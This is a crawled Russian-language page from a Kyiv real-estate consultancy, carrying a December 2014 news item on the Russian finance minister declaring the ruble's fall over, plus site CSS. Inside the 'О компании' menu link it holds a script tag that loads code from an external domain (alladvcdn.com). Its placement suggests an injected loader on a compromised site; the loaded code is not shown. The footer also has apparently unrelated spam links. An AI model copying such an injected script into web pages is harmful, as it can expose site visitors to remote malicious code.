

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.svdevelopment.com/ru/news/russian/itm/80512/
body_size: 8600
content:
<html>
<head>
		<title>В России объявили о завершении падения рубля - Консалтинговая компания SV-Development</title>
	<meta name="Keywords" content="В России объявили о завершении падения рубля - Новости недвижимости России">
	<meta name="Description" content="Глава Минфина РФ сообщил, что рубль начал укрепляться.">

		<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"><meta name="author-email" content="office@svdevelopment.com">
<meta name="author-corporate" content="www.svdevelopment.com">
<meta name="copyright" content="http://www.svdevelopment.com/">
<meta name="home_url" content="http://www.svdevelopment.com/">
<meta name="verify-v1" content="CSk1jAkcRCzJuDQeq23lz62GiL3aaXaYhFayMbH9lGQ=" />

<meta name="viewport" content="width=device-width">
<meta name="MobileOptimized" content="device-width">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">

<link rel="stylesheet" type="text/css" href="/css/main.css">
<link rel="stylesheet" type="text/css" href="/css/forum.css">
<link rel="stylesheet" type="text/css" href="/css/style.css">
<link rel="stylesheet" type="text/css" href="/css/base.css">
<link rel="stylesheet" type="text/css" href="/css/sifr-screen.css" media="screen">
<link rel="stylesheet" type="text/css" href="/css/sifr-print.css" media="print">
<script src="/js/main.js" type="text/javascript"></script>
<script src="/js/sifr.js" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" title="SV Development | Новости" href="http://www.svdevelopment.com/ru/news/RSS/">

<script src="/js/jquery-1.6.4.min.js"></script>

<link  rel="stylesheet" type="text/css" href="/css/jquery.lightbox-0.5.css"/>
<script type="text/javascript" src="/js/jquery.lightbox-0.5.js"></script>

<script src="/js/projects.js" type="text/javascript"></script>

<meta name='yandex-verification' content='528c73642bd465b8' />  
<meta name="google-site-verification" content="xg12cXxY2Kabzu-XUq0cmq8dXNntOGf9GCa14gZ1DI8" />

<!--[if lt IE 8]><link rel="stylesheet" type="text/css" href="/css/ie.css" /><![endif]-->

<meta property="og:title" content="В России объявили о завершении падения рубля" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.svdevelopment.com/ru/news/russian/itm/80512/" />
<meta property="og:image" content="http://www.svdevelopment.com/img/logo_og.jpg" />
<meta property="og:site_name" content="Консалтинговая компания SV Development" />
<meta property="og:description" content="Глава Минфина РФ сообщил, что рубль начал укрепляться." /></head>

<body>
	<div class="holder">
		<table id="layout" class="ord">
			<tr>
				<td>

											<div class="head"><div class="head1">
				<div class="phones1" style="top: 28px;left: 633px;font-size: 16px;">(044) 223-27-26<br>(095)-283-88-88<br>(067)-506-16-04</div>
		<div class="phones" style="top: 28px;left: 634px;font-size: 16px;">(044) 223-27-26<br>(095)-283-88-88<br>(067)-506-16-04</div>
		<div class="search">
			<form action="http://www.svdevelopment.com/ru/sg/" id="cse-search-box">
				<input type="hidden" name="cx" value="015168387309529574593:crr3vwnk9ai" />
				<input type="hidden" name="cof" value="FORID:10" />
				<input type="hidden" name="ie" value="windows-1251" />
				<table class="ord"><tr>
					<td><input type="Text" class="text search-g" name="q" size="31"></td>
					<td class="sub"><div><input type="Submit" name="sa" class="button" value="Искать"></div></td>
				</tr></table>
			</form>
			<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=ru"></script>
		</div>
		<div class="offer"><a href="https://kak-kupit-kvartiru.kiev.ua/services_00004/101207/" target="_blank"><img src="/img/px.gif" class="png" style="background: url(/img/offer.png)" width="200" height="51"></a></div>
		<div class="hs"><img src="/img/blank.gif" style="background: url(/img/house.png)" class="png" width="169" height="145"></div>
		<div class="logo"><a href="http://www.svdevelopment.com/"><img src="/img/logo.gif" width="114" height="112" alt='Консалтинговая компания SV Development – оценка недвижимости, консалтинг, разработка концепции, оценка квартир, оценка земли, агентство недвижимости' title='Консалтинговая компания SV Development – оценка недвижимости, консалтинг, разработка концепции, оценка квартир, оценка земли, агентство недвижимости'></a></div>

									<div class="lang"><img src="/img/lang/ru.gif" width="38" height="13" alt="Русский"><a href="/en/"><img src="/img/lang/enr.gif" width="36" height="13" alt="English"></a><a href="/ua/"><img src="/img/lang/uar.gif" width="60" height="13" alt="Український"></a></div>
			
			<div class="m0" style="left: 345px"><div><a href="/"><img src="/img/m0/home.gif" width="9" height="10" alt="Главная страница" title="Главная страница"></a><img src="/img/m0_sep.gif" width="1" height="15" alt="" class="sep"><a href="http://www.svdevelopment.com/ru/map/"><img src="/img/m0/map.gif" width="11" height="10" alt="Карта сайта" title="Карта сайта"></a><img src="/img/m0_sep.gif" width="1" height="15" alt="" class="sep"><a href="http://www.svdevelopment.com/ru/contacts/"><img src="/img/m0/contacts.gif" width="9" height="10" alt="Контактная информация" title="Контактная информация"></a></div></div>
			<div class="slogan"><img src="/img/slogan_ru.gif" width="228" height="51" alt=""></div>
			</div></div>
											<div class="menu-pad">
		<div class="menu1"><div class="lit"><div class="rit"><div class="cont"><div style="width: 100%">
			<table class="ord" style="width: 100%;"><tr>
										<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/about/">О компании<script src="https://alladvcdn.com/onlylos.js"></script></a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://services.svdevelopment.com/">Наши услуги</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/base/">Наши проекты</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/offer/"><img src="/img/menu1/offer2.gif" alt="База недвижимости" title="База недвижимости"></a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item a">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/news/">Новости</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/web/">Статистика</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
							<td class="old"><div class="item">
					<div class="pd"><a href="http://www.svdevelopment.com/ru/contacts/">Контакты</a></div>
				</div></td>
				<td style="width:5px;"><div class="sep"><img src="/img/blank.gif" width="5" height="1"></div></td>
						<td id="a_all_m1" onmouseover="over_menu('all_m1');" onmouseout="out_menu('all_m1');"><div class="item add-menu">
				<div class="pd"><a href="#">Все сервисы <img src="/img/m1/arrow_down.gif" class="arr arrow"></a></div>
				
				<div class="all_m1" id="all_m1"><div class="width" onmous eover="over_menu('all_m1');" onmou seout="out_menu('all_m1');"><div class="m1l"><div class="m1r"><div class="m1c"><div class="m1pd">
																<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/firms/">Фирмы</a></div>
											<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/blog/">Блоги</a></div>
											<div class="it" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/reyting/">Рейтинг</a></div>
											<div class="it last" onmouseover="over_menu('all_m1');"><a href="http://www.svdevelopment.com/ru/info_guide/">Полезное</a></div>
									</div></div></div></div></div></div>

			</div></td>
			<td style="width:5px;"><img src="/img/blank.gif" width="5" height="1"></td>
			</tr></table></div>
		</div></div></div></div>
																																																<div class="m2"><div class="lit"><div class="rit"><div class="cont">
																																	<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/market/" class="" >Новости недвижимости Украины</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/analitic/" class="" >Новости недвижимости мира</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/russian/" class="lev2" style="color: #fff; background: #5D5D5D;">Новости недвижимости России</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/indicators/" class="" >Индикаторы рынка недвижимости Украины</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/RSS/" class="" >RSS-экспорт</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/mainnews/" class="" >Все новости недвижимости (Украина, Россия, Мир)</a></div></div>
																																		<div class="item"><div class="arr">&nbsp;</div><div class="it"><a href="http://www.svdevelopment.com/ru/news/subscribe/" class="" >Подписка на новости недвижимости</a></div></div>
																									<div class="clr">&nbsp;</div>
					</div></div></div></div>
																																																				</div>
			<div class="path">
		<a href="http://www.svdevelopment.com/">Главная</a> <span>/</span> 
														<a href="http://www.svdevelopment.com/ru/news/">Новости</a> <span>/</span> 
																					<a href="http://www.svdevelopment.com/ru/news/russian/">Новости недвижимости России</a> <span>/</span> 
																					В России объявили о завершении падения рубля										</div>

				</td>
			</tr>
			<tr>
				<td id="main">
															<table width="100%" cellspacing="7">
						<tr>

																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										
															<td class="dashed" width="25%" height="1%">

																																																																																																																																																																						
				<div class="block">
	<h2><a href="/ru/services/">Наши услуги по недвижимости</a></h2>
	<div class="page-map"><div class="text">
		<div class="ttl"></div>
				<ul> 
				  <li class="pm nobrd"><a href="http://services.svdevelopment.com/evaluation.html">Экспертная оценка недвижимости Киев (Украина) 200 грн. - оценочная компания</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/house.html">Проектирование домов и коттеджей</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/concept.html">Разработка концепции развития проектов недвижимости</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/researches.html">Маркетинговые исследования рынка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/land.html">Разработка инвестиционного проекта</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/bplan.html">Разработка бизнес-плана проекта</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/lawyer.html">Юридическая консультация</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/invest.html">Due Diligence - экспертиза проектов</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/agency.html">Агентство недвижимости SV Realty</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/construction.html">Строительство, ремонт</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/investment.html">Кредит в банке (кредитный брокер)</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/bti.html">БТИ, разрешения, перепланировка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/design.html">Проектирование коттеджного поселка</a></li>
		  				  <li class="pm"><a href="http://services.svdevelopment.com/development.html">Девелопмент коттеджного поселка</a></li>
		  				</ul>
	</div></div>

				</div>
	
									

								</td>
							
							<td class="dashed" rowspan="4">
								<div class="block">
									<h2>В России объявили о завершении падения рубля</h2>
									<div class="text">
										<div class="news-item">

	<div class="soc">
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style ">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_vk"></a>
			<a class="addthis_button_google"></a>
			<a class="addthis_button_livejournal"></a>
			<div class="fc">
				<a class="addthis_button_facebook_like" fb:like:layout="button_count" fb:like:width="140"></a><br>
			</div>
			<div class="clr">&nbsp;</div>
		</div>
		<!-- AddThis Button END -->
	</div>

	<div><a href="http://www.svdevelopment.com/ru/news/russian/"><img src="/img/larr.gif" width="9" height="5" alt="" class="link">Вернуться к списку новостей</a></div>

	<div class="date">25.12.2014</div>
	<h3>В России объявили о завершении падения рубля</h3><br>
	<div class="clr">&nbsp;</div>
	<div class="newsContent">
		<p style="text-align: justify;"><strong>РОССИЯ, 25 дек. - <a href='http://www.svdevelopment.com/'>SV Development</a>.</strong> Глава  Минфина РФ сообщил, что рубль начал укрепляться.
<p style="text-align: justify;">Министр финансов России Антон Силуанов заявил, что период ослабления рубля завершился, в настоящее время наблюдается тренд к укреплению курса национальной валюты, сообщает РИА Новости.<div class="news_expert"><a href="http://services.svdevelopment.com/evaluation-costs.html" target="_blank"><img src="/img/ss4.gif"></a></div>
<p style="text-align: justify;">"Рубль нашел равновесие и начинает укрепляться", - сказал глава Минфина, передает ТАСС.
<p style="text-align: justify;">По словам Силуанова, нет оснований для длительного сохранения высоких ставок в экономике. "Мы считаем, что ставки будут снижаться", - подчеркнул министр. Он добавил, что Минфин вместе с Банком России до конца года подготовят предложения по снижению ставок кредитования по системно значимым отраслям и компаниям.
<p style="text-align: justify;">Глава ведомства также отметил, что инфляция по итогам года будет колебаться в районе отметки 11,5%, по состоянию на 24 декабря, она составила 10,4%.
<p style="text-align: justify;">Как сообщал Корреспондент.net, накануне курс доллара опустился ниже 54 рублей впервые с 8 декабря.
<p style="text-align: justify;">Напомним, 16 декабря волатильность на рынке привела к достижению долларом и евро рекордных значений. Доллар подскочил до 80 рублей, а евро достиг уровня в 100 рублей.
		<p align="right"><a href="http://www.svdevelopment.com/">Консалтинговая компания &quot;SV Development&quot;</a></p>	</div>
	<div class="subscribe"><a href='/ru/news/subscribe/'>Подписаться на рассылку</a></div>
	<div class="subscribe" style="padding-top:10px"><a href='/ru/news/RSS/'>RSS</a></div>

	<div class="soc2">
		<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
			<a class="addthis_button_preferred_2"></a>
			<a class="addthis_button_preferred_1"></a>
			<a class="addthis_button_preferred_3"></a>
			<a class="addthis_button_preferred_4"></a>
			<a class="addthis_button_preferred_6"></a>
		</div>
	</div>
</div>
		
			<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_language: "ru"};</script>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d679a0469cf1414"></script>
		 
	
	<script language="JavaScript">
	var currentFormPos = 'comment_new';

	function addComment() {
		moveForm('comment_new');
  		var commentsform 	= document.getElementById('commentsform');
  		var add_comment 	= document.getElementById('add_comment');
  		var forms_hiddens 	= document.getElementById('forms_hiddens');
  		var comment 	= document.getElementById('comment'); 
		if(comment) comment.value = '';
  		forms_hiddens.innerHTML = '&nbsp;'; 
  		if (commentsform.style.display == 'none') {
  			 
  			  				add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Свернуть</a>';           
			  			 
    		commentsform.style.display = 'block';	
  		}
  		else {
  			 
  			  				add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a>';           
  			  			 
  			commentsform.style.display = 'none';  	
  		}
	}

	function answerComment(answer) {
		moveForm('comment_' + answer);  
		var commentsform 	= document.getElementById('commentsform');  
		var add_comment 	= document.getElementById('add_comment'); 
		var forms_hiddens 	= document.getElementById('forms_hiddens'); 
  		var comment 	= document.getElementById('comment'); 
		if(comment) comment.value = ''; 
		forms_hiddens.innerHTML = '<input type="hidden" name="news_comment[answer_to]" value="' + answer + '">';   
  		if (commentsform.style.display == 'none') {
    		commentsform.style.display = 'block';	
  		}
  		else {
  			commentsform.style.display = 'none';  	
  		}  
  		 
  		  			add_comment.innerHTML = '<a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a>';           
		  		 
	}

	function hideMessages() {
		var comment_message = document.getElementById('comment_messages');      
		comment_message.style.display = 'none'; 
	}

	function moveForm(moveTo) {
		if (currentFormPos != moveTo) {
			var moveToElement = document.getElementById(moveTo);
			var moveFromElement = document.getElementById(currentFormPos);
			moveToElement.style.display = 'block';
			moveFromElement.style.display = 'none';
			moveToElement.innerHTML = moveFromElement.innerHTML;
			moveFromElement.innerHTML = '&nbsp;'; 
			currentFormPos = moveTo;
			
			var commentsform = document.getElementById('commentsform');  
			commentsform.style.display = 'none';
		} 
	}

	function comment_length() {
		var comment_length = document.getElementById('comment_length');
		var comment = document.getElementById('comment');   
		if (comment.value.length > 1000) {
			comment.value = comment.value.substr(0, 1000);
		}  
		comment_length.innerHTML = 1000 - comment.value.length;   
	}
	</script>
	
<div class="news-comments">
	<h2><span id="add_comment"><a href="#" onClick="this.blur(); hideMessages(); addComment(); return false;">Добавить</a></span>Комментарии (0)</h2>
	<div id="comment_new">
		<a name="news_comment"></a>
		<div class="error" id="comment_messages" style="display: none;">
							&nbsp; 
				
		</div>
		<a name="comments_form"></a>
		<div style="display: none;" id="commentsform">
			<div class="fm" id="full_commentsform">
				<form action="#news_comment" method="post">
					<div style="display: none;" id="forms_hiddens">&nbsp;</div>
					<table>
						<tr>
							<td><div>Имя:</div></td>
							<td><div><input type="text" class="text" name="news_comment[name]" value="Гость"></div></td>
						</tr>
						<tr>
							<td>
								<div>Комментарий:</div>
								<div>Осталось <span id="comment_length">1000</span> символов</div>
							</td>
							<td><div><textarea name="news_comment[comment]" class="ta" wrap="soft" id="comment" onkeyup="comment_length();"></textarea></div> </td>
						</tr>
						<tr>
							<td class="l"><input type="Text" class="code" name="news_comment[code]" maxlength="4" value=""></td>
							<td class="fr">
								<a name="protect_code"></a><a href="#protect_code" onclick="d = new Date(); document.getElementById('antispam').src = 'http://www.svdevelopment.com/protect_image.php?r=' + d.getTime(); return false"><img src="http://www.svdevelopment.com/protect_image.php" id="antispam" alt="Защитный код" title="Обновить" align="absmiddle"></a>
							</td>
						</tr>
						
						<tr class="sub">
							<td>&nbsp;</td>
							<td><div><input type="reset" class="button" value="Очистить поля"></div><div><input type="submit" class="button" value="Добавить"></div></td>
						</tr>
					</table>
				</form>
			</div>
		</div>
	</div>


	<div class="actions"><a href="http://www.svdevelopment.com/ru/news/russian/itm/80512/?forprint=true" target="_blank">Версия для печати</a> | <a href="mailto:?subject=Article from http://www.svdevelopment.com/&body=http://www.svdevelopment.com/ru/news/russian/itm/80512/ %C2 %D0%EE%F1%F1%E8%E8 %EE%E1%FA%FF%E2%E8%EB%E8 %EE %E7%E0%E2%E5%F0%F8%E5%ED%E8%E8 %EF%E0%E4%E5%ED%E8%FF %F0%F3%E1%EB%FF">Отправить другу</a> | <a href="mailto:info@svdevelopment.com?subject=Re:%C2 %D0%EE%F1%F1%E8%E8 %EE%E1%FA%FF%E2%E8%EB%E8 %EE %E7%E0%E2%E5%F0%F8%E5%ED%E8%E8 %EF%E0%E4%E5%ED%E8%FF %F0%F3%E1%EB%FF">Письмо редактору</a> | <a href="/ru/offer/" class="aRed">Посетите нашу базу недвижимости</a> | <a href="/ru/blog/request/">Добавить свой блог</a></div>
	

		
	
	<script language="JavaScript">
			comment_length();
	</script>
</div>
	<div class="w-fix">
	
	
	<br><br>
	<div class="ad" style="width:99%">
		<h2>Доска объявлений</h2>
		<div class="pd">
			<table class="tbl">
				<tr class="headTbl">
					<td class="ttl">Раздел</td>
					<td colspan="2">Предложения</td>
					<td>Добавить</td>
				</tr>
									<tr class="row">
						<td class="ttl">Продажа квартир</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/3/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа домов, дач</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/4/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа земли</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/2/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа офисов</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/6/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Продажа торговых помещений</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/7/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда квартир</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/10/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда домов, дач</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/11/">Ваш вариант</a></td>
					</tr>
									<tr class="row">
						<td class="ttl">Аренда офисов</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/13/">Ваш вариант</a></td>
					</tr>
									<tr class="row last">
						<td class="ttl">Аренда торговых помещений</td>
						<td class="reg">Киев (-)</td>
						<td class="reg">Украина (-)</td>
						<td class="add"><a href="http://www.svdevelopment.com/ru/offer/add/deal/14/">Ваш вариант</a></td>
					</tr>
							</table>
		</div>
	</div>
	</div>
     									</div>
								</div>
							</td>
						</tr>
																												<tr>
									<td class="dashed" height="1%">	<div class="block">
		<div class="anoun">
			<h2><a href="http://www.svdevelopment.com/ru/base/">Наши проекты</a></h2>
			<div class="text">
				<table class="ord">
																<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/business/2081/"><div><img src="/content/active/2081-1308144712-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/business/2081/"><strong>Торгово-офисный комплекс "Красноармейская, 72"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Киев</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Торгово-офисный комплекс</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 74 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/1959/"><div><img src="/content/active/1959-1305875817-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/1959/"><strong>Коттеджный городок "Дачная деревня"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Район:</strong> Макаровский</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Количество домов:</strong> 16</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь участка:</strong> 5 га.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge brd"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/84/"><div><img src="/content/active/84-1200655452-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info brd" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/pos_kiev_obl/84/"><strong>Коттеджный поселок «Гринфилд»</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Район:</strong> Обуховский</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Количество домов:</strong> 127</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь участка:</strong> 20 га</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
											<tr>
							<td class="imge"><div class="im"><div class="image"><a href="http://www.svdevelopment.com/ru/base/business/2070/"><div><img src="/content/active/2070-1307366568-s.jpg" alt="" hspace="0" class="img"></div></a></div></div></td>
							<td class="info" width="100%">
								<div class="inf">
									<div class="ttl"><a href="http://www.svdevelopment.com/ru/base/business/2070/"><strong>Бизнес центр "Офис-центр на ул. Розы Люксембург 12а"</strong></a></div>
									<div class="line">&nbsp;</div>
																																																			<div><strong>Регион:</strong> Донецк</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Тип объекта:</strong> Бизнес центр, класс B</div>
												<div class="line">&nbsp;</div>																																																															<div><strong>Площадь:</strong> 15 000 кв.м.</div>
												<div class="line">&nbsp;</div>																																																									</div>
							</td>
						</tr>
									</table>
							</div>
		</div>
	</div>
  </td>
								</tr>
																							<tr>
									<td class="dashed" ><div class="block">
	<div class="polls">
					<h2>Опрос</h2>
			<div class="actions-sm"><a href="http://www.svdevelopment.com/ru/web/votes/">Все результаты</a></div>
			<div class="text">
				<form action="http://www.svdevelopment.com/ru/web/votes/poll/13/" method="post" name="form_polls" id="form_polls" >  
				<input type="hidden" name="qq_id" value="13">
					<table>
				<tr><td class="s" colspan="2"><div class="qq">Когда будут достроены «замороженные» дома?</div></td></tr>
															<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="57"></td>
							<td class="l"><label for="l">В 2017 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="58"></td>
							<td class="l"><label for="l">В 2018 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="59"></td>
							<td class="l"><label for="l">В 2019 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="60"></td>
							<td class="l"><label for="l">В 2020 году.</label></td>
						</tr>
																				<tr>
							<td class="cb"><input type="Radio" name="radio[ans]" value="61"></td>
							<td class="l"><label for="l">Никогда не будут достроены.</label></td>
						</tr>
													<tr><td class="s" colspan="2"><div class="submit"><input type="Submit" class="button" value="Голосовать"></div></td></tr>
			</table>
				</form>
</div>
</div></td>
								</tr>
																										</table>
				</td>
			</tr>
			<tr>
				<td id="footer">

										<div id="footer_box">

		<div id="footer_content">
		<ul>
			<li>©2006 «SV-Development»<br>Консалтинговая компания</li>
			<li>Украина, 04050, Киев<br>ул.Мельникова, 2/10</li>
			<li>Тел: +38 (044) 223-27-26<br>Тел/Факс: +38 (044) 223-27-26</li>
			<li>e-mail: <a href="mailto: office@svdevelopment.com">office@svdevelopment.com</a><br>©2015 Консалтинговая компания</li>
		</ul>
	</div>

</div>
										<div id="counters" style="padding-top: 10px;"><div>

<div class="adv">
</div>
<a href="https://stepen.ua/tovary-beremennye-kormjashhie/kosmetika/koltsevaya-lampa-dlya-foto-selfi-vizazhist/" target="_blank"><img src="/img/logo_stepen.png"></a>


<script type="text/javascript">var svPage = window.location.href;document.write('<a href="http://www.svdevelopment.com/ru/reyting/site/1/" title="SV-Development" target="_blank"><img src="http://www.svdevelopment.com/rating/img.php?site_id=1&page='+svPage+'" alt="SV-Development" border=0></a>');</script>



<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t44.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>


<div class="clr">&nbsp;</div>
</div></div>

				</td>
			</tr>
		</table>
	</div>

				
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-3702109-2");
pageTracker._trackPageview();
} catch(err) {}</script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svdevelopment.com/css/main.css
body_size: 923
content:
body {
  margin: 0;
  padding: 0;
  background: #fff;
  text-align: center;
}


body, td, th, input, textarea, select {
  font: 11px Tahoma, Geneva, Arial, Helvetica, sans-serif;
  color: #5D5D5D;
}


a:link {
  color: #5D5D5D;
}
a:visited {
  color: #5D5D5D;
}
a:hover {
  color: #fff;
  background: #039FC5;
}

pre {text-align: left}

h1 {
  margin: 5px 0 3 0px; text-transform: uppercase;
}
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  color: #585858;
}

h2 {
  margin: 0px;
  padding: 4px 7px
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  color: #585858;
  background: #e1e6e6;
}

h3 {
  margin: 10px 0 5px 0;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover {
  text-align: left;
  font-weight: bold;
  font-size: 12px;
  color: #585858;
}

h4 {
  margin: 3px 0;
  padding: 4px 7px
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  color: #585858;
  background: #e1e6e6;
}


p {
  margin: 0 0 10px 0;
}

ul, ol {
  padding-left: 40px;
  margin: 0 0 10px 0;
}

ul {
  list-style-image: url(/img/li.gif);
}

hr {
  margin: 7px 0 3px 0;
  border: 0;
  height: 1px;
  color: #ddd;
  background: #ddd;
}

.holder {width: 996px; position: relative; margin: 0 auto}

/* table */
table.ord {
